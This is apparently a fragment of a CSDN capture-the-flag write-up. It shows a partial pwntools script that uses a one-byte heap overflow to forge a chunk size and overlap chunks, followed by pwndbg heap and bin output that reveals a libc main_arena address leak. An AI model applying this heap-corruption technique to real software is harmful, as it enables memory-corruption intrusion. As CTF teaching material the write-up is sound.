 io.sendlineafter(b'Your choice
io.sendlineafter(b'Index :', s
create(0x48, b'colin')
create(0x48, b'colin')
create(0x48, b'colin')
edit(0, cyclic(0x48) + b'\x91')
delete(1)
gdb.attach(io)
sleep(3)
io.interactive()
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x15a4000
Size: 0x21
Allocated chunk | PREV_INUSE
Addr: 0x15a4020
Size: 0x51
Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x15a4070
Size: 0x91
fd: 0x7f6a0cb90b78
bk: 0x7f6a0cb90b78
Allocated chunk
Addr: 0x15a4100
Size: 0x50
Top chunk | PREV_INUSE
Addr: 0x15a4150
Size: 0x20eb1
pwndbg> bin
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x15a4090 ◂— 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x15a4070 —▸ 0x7f6a0cb90b78 (main_arena+88) ◂— 0x15a4070
smallbins
empty
largebins
empty
CSDN @L3H_CoLin